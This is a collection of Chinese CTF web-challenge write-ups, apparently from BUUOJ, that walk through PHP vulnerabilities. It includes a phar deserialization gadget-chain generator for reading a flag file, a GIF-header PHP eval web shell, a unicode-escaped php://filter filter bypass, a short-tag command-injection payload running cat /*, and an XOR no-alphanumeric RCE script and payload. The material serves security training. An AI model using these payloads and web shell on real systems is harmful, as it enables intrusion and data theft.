<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title>web3</title>
    <link rel="stylesheet" href="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/css/bootstrap.min.css">
    <script src="https://cdn.staticfile.org/jquery/2.1.1/jquery.min.js"></script>
    <script src="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/js/bootstrap.min.js"></script>
</head>
<body>
    <nav class="navbar navbar-default" role="navigation">
        <div class="container-fluid">
        <div class="navbar-header">
            <a class="navbar-brand" href="index.php">首页</a>
        </div>
            <ul class="nav navbar-nav navbra-toggle">
                <li class="active"><a href="file.php?file=">查看文件</a></li>
                <li><a href="upload_file.php">上传文件</a></li>
            </ul>
            <ul class="nav navbar-nav navbar-right">
                <li><a href="index.php"><span class="glyphicon glyphicon-user"></span><?php echo $_SERVER['REMOTE_ADDR'];?></a></li>
            </ul>
        </div>
    </nav>
</body>
</html>
<!--flag is in f1ag.php-->
file.php
首页

    查看文件
    上传文件

    10.244.80.46

<?php
header("content-type:text/html;charset=utf-8");
include 'function.php';
include 'class.php';
ini_set('open_basedir','/var/www/html/');
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
    echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
    $show->source = $file;
    $show->_show();
} else if (!empty($file)){
    die('file doesn\'t exists.');
}
?>
upload_file.php
222.90.67.205
<?php
include 'function.php';
upload_file();
?>
<html>
<head>
<meta charest="utf-8">
<title>文件上传</title>
</head>
<body>
<div align = "center">
        <h1>前端写得很low,请各位师傅见谅!</h1>
</div>
<style>
    p{ margin:0 auto}
</style>
<div>
<form action="upload_file.php" method="post" enctype="multipart/form-data">
    <label for="file">文件名:</label>
    <input type="file" name="file" id="file"><br>
    <input type="submit" name="submit" value="提交">
</div>

</script>
</body>
</html>
function.php
222.90.67.205
<?php
//show_source(__FILE__);
include "base.php";
header("Content-type: text/html;charset=utf-8");
error_reporting(0);
function upload_file_do() {
global $_FILES;
$filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
//mkdir("upload",0777);
if(file_exists("upload/" . $filename)) {
unlink($filename);
}
move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);
echo '<script type="text/javascript">alert("上传成功!");</script>';
}
function upload_file() {
global $_FILES;
if(upload_file_check()) {
upload_file_do();
}
}

function upload_file_check() {
global $_FILES;
$allowed_types = array("gif","jpeg","jpg","png");
$temp = explode(".",$_FILES["file"]["name"]);
$extension = end($temp);
if(empty($extension)) {
//echo "<h4>请选择上传的文件:" . "<h4/>";
}
else{
if(in_array($extension,$allowed_types)) {
return true;
}
else {
echo '<script type="text/javascript">alert("Invalid file!");</script>';
return false;
}
}
}
?>
class.php
 <?php
class C1e4r
{
    public $test;
    public $str;
    public function __construct($name)
    {
        $this->str = $name;
    }
    public function __destruct()
    {
        $this->test = $this->str;
        echo $this->test;
    }
}

class Show
{
    public $source;
    public $str;
    public function __construct($file)
    {
        $this->source = $file;   //$this->source = phar://phar.jpg
        echo $this->source;
    }
    public function __toString()
    {
        $content = $this->str['str']->source;
        return $content;
    }
    public function __set($key,$value)
    {
        $this->$key = $value;
    }
    public function _show()
    {
        if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
            die('hacker!');
        } else {
            highlight_file($this->source);
        }

    }
    public function __wakeup()
    {
        if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
            echo "hacker~";
            $this->source = "index.php";
        }
    }
}
class Test
{
    public $file;
    public $params;
    public function __construct()
    {
        $this->params = array();
    }
    public function __get($key)
    {
        return $this->get($key);
    }
    public function get($key)
    {
        if(isset($this->params[$key])) {
            $value = $this->params[$key];
        } else {
            $value = "index.php";
        }
        return $this->file_get($value);
    }
    public function file_get($value)
    {
        $text = base64_encode(file_get_contents($value));
        return $text;
    }
}
?>
我们是无法利用文件读取来读取flag的。class.php一看就是反序列化,但是所有的代码里面都没有unserialize方法。有文件上传点,且phar协议没有过滤,那么就应该考察的是利用phar协议来进行反序列化逃逸,那我们就要尝试来构造poc链。
首先确定终点,它应该是可以读取文件的一个方法,我们锁定file_get方法
$text = base64_encode(file_get_contents($value));
我们就可以向这个方法中传入我们需要读取的文件路径就可以了。
思路:
对象销毁,调用__destruct()方法,最后会echo一个值,令$C1e4r->str=$Show,这样就会调用show对象的__toString()方法,再令$Show->str['str']=$Test,test对象中并没有source,所以会调用get方法,令Test->params[source] = "/var/www/html/f1ag.php",就可以成功读取flag
poc链
<?php
class C1e4r
{
public $test;
public $str;
}
class Show
{
public $source;
public $str;
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
}
class Test
{
public $file;
public $params;
}
$c1e4r = new C1e4r();
$show = new Show();
$test = new Test();
$c1e4r->str = $show;
$show->str['str']=$test;

$test->params['source'] = "/var/www/html/f1ag.php";
$phar = new Phar("sakura.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($c1e4r);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
?>
在本地搭建php环境,然后访问,会生成一个phar文件

接下来要把这个文件上传到目标服务器,但是只允许图片进行上传
所以我们把后缀改为.gif,这并不会影响phar文件的解析
接下来要得到我们上传文件的路径

$filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";

move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);
对文件名和远程地址进行md5加密,后缀加上jpg,由此得到文件名
0b0c73463194f72e78079b81d921c8f4.jpg
路径为:xxx/upload/0b0c73463194f72e78079b81d921c8f4.jpg

payload
http://2895a638-1834-4f93-8e10-962056e63a83.node4.buuoj.cn:81/file.php?file=phar://upload/0b0c73463194f72e78079b81d921c8f4.jpg
解密一下
[WUSTCTF2020]CV Maker
简单文件上传,进去后注册账号,登录。
可以直接上传PHP文件
ma.php
GIF89a
<script language="php">eval($_POST['x']);</script>
然后复制图片链接,到蚁剑中连接

[HarekazeCTF2019]encode_and_encode
查看源代码
<?php
error_reporting(0);
if (isset($_GET['source'])) {
show_source(__FILE__);
exit();
}
function is_valid($str) {
$banword = [
// no path traversal
'\.\.',
// no stream wrapper
'(php|file|glob|data|tp|zip|zlib|phar):',
// no data exfiltration
'flag'
];
$regexp = '/' . implode('|', $banword) . '/i';
if (preg_match($regexp, $str)) {
return false;
}
return true;
}
$body = file_get_contents('php://input'); #body获取post数据,后面会对这进行
$json = json_decode($body, true); #对获取得数据进行解码
if (is_valid($body) && isset($json) && isset($json['page'])) { #判断body是否有效,是否存在json数据,是否存在json['page']数据
$page = $json['page'];
$content = file_get_contents($page); #读取page中得内容
if (!$content || !is_valid($content)) {
$content = "<p>not found</p>\n";
}
} else {
$content = '<p>invalid request</p>';
}
// no data exfiltration!!!
$content = preg_replace('/HarekazeCTF\{.+\}/i', 'HarekazeCTF{<censored>}', $content);#匹配过滤关键字ctf
echo json_encode(['content' => $content]); #将content进行json编码并输出

在json中,字符Unicode编码之后等同于该字符,比如php等同于\u0070\u0068\u0070。
构造payload
php://filter/read=convert.base64-encode/resource=/flag
编码下
\u0070\u0068\u0070://filter/read=convert.base64-encode/resource=/\u0066\u006c\u0061\u0067
解码
flag{06495870-7a10-4628-b799-e860b1b58477}
[红明谷CTF 2021]write_shell
<?php
error_reporting(0);
highlight_file(__FILE__);
function check($input){
    if(preg_match("/'| |_|php|;|~|\\^|\\+|eval|{|}/i",$input)){
        // if(preg_match("/'| |_|=|php/",$input)){
        die('hacker!!!');
    }else{
        return $input;
    }
}

function waf($input){
  if(is_array($input)){
      foreach($input as $key=>$output){
          $input[$key] = waf($output);
      }
  }else{
      $input = check($input);
  }
}

$dir = 'sandbox/' . md5($_SERVER['REMOTE_ADDR']) . '/';
if(!file_exists($dir)){
    mkdir($dir);
}
switch($_GET["action"] ?? "") {
    case 'pwd':
        echo $dir;
        break;
    case 'upload':
        $data = $_GET["data"] ?? "";
        waf($data);
        file_put_contents("$dir" . "index.php", $data);
}
?>
代码审计
$a ?? 0 等同于 isset($a) ? $a : 0。

首先爆出路径
http://f6e38646-bc70-457d-9523-4bfbda2e6c4f.node4.buuoj.cn:81?action=pwd
/sandbox/cc551ab005b2e60fbdc88de809b2c4b1/index.php
这道题考察的就是shell的写入,但是它过滤了不少关键词
其中过滤了php这个关键词,但是这个可以进行绕过
PHP中有两种短标签,<??>和<?=?>。其中,<??>相当于对<?php>的替换。而<?=?>则是相当于<? echo>
大部分文章说短标签需要在php.ini中设置short_open_tag为on才能开启短标签(默认是开启的,但似乎又默认注释,所以还是等于没开启)。但实际上在PHP5.4以后,无论short_open_tag是否开启,<?=?>这种写法总是适用的,<??>这种写法则需要short_open_tag开启才行。
过滤了空格‘ ’可以用 \t或者%09(需要php环境) 代替

构造payload
http://f6e38646-bc70-457d-9523-4bfbda2e6c4f.node4.buuoj.cn:81?action=upload&data=<?=%09`cat%09/*`?>
[SUCTF 2019]EasyWeb

<?php
function get_the_flag(){
    // webadmin will remove your upload file every 20 min!!!!
    $userdir = "upload/tmp_".md5($_SERVER['REMOTE_ADDR']);
    if(!file_exists($userdir)){
    mkdir($userdir);
    }
    if(!empty($_FILES["file"])){
        $tmp_name = $_FILES["file"]["tmp_name"];
        $name = $_FILES["file"]["name"];
        $extension = substr($name, strrpos($name,".")+1);
    if(preg_match("/ph/i",$extension)) die("^_^");
        if(mb_strpos(file_get_contents($tmp_name), '<?')!==False) die("^_^");
    if(!exif_imagetype($tmp_name)) die("^_^");
        $path= $userdir."/".$name;
        @move_uploaded_file($tmp_name, $path);
        print_r($path);
    }
}

$hhh = @$_GET['_'];

if (!$hhh){
    highlight_file(__FILE__);
}

if(strlen($hhh)>18){
    die('One inch long, one inch strong!');
}

if ( preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', $hhh) )
    die('Try something else!');

$character_type = count_chars($hhh, 3);
if(strlen($character_type)>12) die("Almost there!");

eval($hhh);
?>
代码审计
源码贴上来:

代码其实可以分为两部分,第一部分是文件上传,第二部分是rce。
我们先来尝试一下rce,好家伙,过滤了很多东西啊。

由此判断,这是无字母无数字rce,有三个思路
1、异或
2、取反
3、自增
由于这里对字符的长度有限制

故采用异或。
这里贴上大神的脚本
<?php
function finds($string){
    $index = 0;
    $a=[33,35,36,37,40,41,42,43,45,47,58,59,60,62,63,64,92,93,94,123,125,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160,161,162,163,164,165,166,167,168,169,170,171,172,173,174,175,176,177,178,179,180,181,182,183,184,185,186,187,188,189,190,191,192,193,194,195,196,197,198,199,200,201,202,203,204,205,206,207,208,209,210,211,212,213,214,215,216,217,218,219,220,221,222,223,224,225,226,227,228,229,230,231,232,233,234,235,236,237,238,239,240,241,242,243,244,245,246,247,248,249,250,251,252,253,254,255];
    for($i=27;$i<count($a);$i++){
        for($j=27;$j<count($a);$j++){
            $x = $a[$i] ^ $a[$j];
            for($k = 0;$k<strlen($string);$k++){
                if(ord($string[$k]) == $x){
                    echo $string[$k]."\n";
                    echo '%' . dechex($a[$i]) . '^%' . dechex($a[$j])."\n";
                    $index++;
                    if($index == strlen($string)){
                        return 0;
                    }
                }
            }
        }
    }
}
finds("_GET");
?>
运行如图

由此我们可构造payload:

http://127.0.0.1?_=${%86%86%86%86^%d9%c1%c3%d2}{%86}();&%86=phpinfo
```
